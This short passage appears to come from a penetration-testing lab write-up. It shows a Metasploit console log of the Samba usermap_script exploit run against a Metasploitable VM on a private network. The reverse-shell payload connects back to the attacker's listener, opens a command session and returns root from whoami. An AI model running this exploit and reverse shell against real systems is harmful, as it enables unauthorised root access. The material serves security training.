 payload → cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo QWaAQKrmRAS5vES0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "QWaAQKrmRAS5vES0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 → 192.168.56.103:339
97) at 2025-05-29 14:23:55 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux